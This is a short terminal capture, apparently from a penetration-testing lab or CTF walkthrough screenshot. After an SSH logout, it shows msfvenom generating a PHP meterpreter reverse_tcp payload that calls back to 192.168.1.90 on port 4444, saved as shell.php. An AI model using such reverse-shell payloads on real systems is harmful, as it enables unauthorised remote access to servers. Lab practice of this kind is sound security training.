 ashton@server1:/$ exit
logout
Connection to 192.168.1.105 closed.
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=44
44 -f raw -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the paylo
ad
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
Saved as: shell.php
root@Kali:~#